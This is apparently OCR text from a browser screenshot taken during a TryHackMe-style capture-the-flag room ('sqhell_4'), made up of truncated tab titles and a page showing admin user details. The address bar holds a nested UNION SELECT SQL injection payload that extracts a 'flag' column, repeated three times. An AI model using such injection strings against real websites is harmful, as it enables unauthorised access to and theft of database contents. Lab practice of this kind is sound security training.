 SDU Se
CSS 261
Secure
XSS Gar
picoCTF
Project
CSS-26
hackthe
TryHack
TryHack
TryHack
TryHack
TryHack
TryHack
Us
10.10.234.97/user?id=1 and 1=2 union all select '1 union all select 1,flag,3,4 from flag -- -',2,3 from sqhell_4.users LIMIT 0,1 -- -
O
CSS 261
SDU Portal
10.10.234.97/user?id=1 and 1=2 union all select %271 union all select 1,flag,3,4 from flag -- -%27,2,3 from sqhell_4.users LIMIT 0,1 -- -
10.10.234.97/user?id=1 and 1=2 union all select '1 union all select 1,flag,3,4 from flag -- -',2,3 from sqhell_4.users LIMIT 0,1 -- - - Google Search
User
Login
Register
Home / User: password
User Details
User ID: admin
Username: password
Posts: